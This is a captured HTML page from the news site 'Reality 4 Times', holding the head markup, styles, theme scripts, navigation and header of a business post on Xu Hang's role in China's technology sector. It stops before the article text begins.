

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/
body_size: 14606
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Xu Hang’s Role in China’s Growing Technology Sector - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2023/05/8888.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="He is a strong proponent of “lean” management, which emphasizes customer satisfaction, resource optimization, and continuous improvement. He believes in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Xu Hang’s Role in China’s Growing Technology Sector - Reality 4 Times" />
<meta property="og:description" content="He is a strong proponent of “lean” management, which emphasizes customer satisfaction, resource optimization, and continuous improvement. He believes in" />
<meta property="og:url" content="https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2023/05/8888.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2023/05/8888.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Xu Hang’s Role in China’s Growing Technology Sector" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-27T13:16:24+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xu Hang’s Role in China’s Growing Technology Sector - Reality 4 Times" />
<meta name="twitter:description" content="He is a strong proponent of “lean” management, which emphasizes customer satisfaction, resource optimization, and continuous improvement. He believes in" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2023/05/8888.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2023/05/8888.jpg","url":"https://reality4times.co/wp-content/uploads/2023/05/8888.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/#webpage","url":"https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/","name":"Xu Hang\u2019s Role in China\u2019s Growing Technology Sector - Reality 4 Times","datePublished":"2023-05-27T13:16:24+06:00","dateModified":"2023-05-27T13:16:24+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2023/05/8888.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Xu Hang\u2019s Role in China\u2019s Growing Technology Sector - Reality 4 Times","datePublished":"2023-05-27T13:16:24+06:00","dateModified":"2023-05-27T13:16:24+06:00","articleSection":"Business","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"He is a strong proponent of \u201clean\u201d management, which emphasizes customer satisfaction, resource optimization, and continuous improvement. He believes in","name":"Xu Hang\u2019s Role in China\u2019s Growing Technology Sector - Reality 4 Times","@id":"https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/#richSnippet","isPartOf":{"@id":"https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2023/05/8888.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Xu Hang’s Role in China’s Growing Technology Sector Comments Feed" href="https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/6379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=6379' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-6379 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">Xu Hang’s Role in China’s Growing Technology Sector</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/business/" class="category term-color-12" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">Xu Hang’s Role in China’s Growing Technology Sector</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-05-27T13:16:24+06:00">May 27, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/396-xu-hangs-role-in-chinas-growing-technology-sector/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
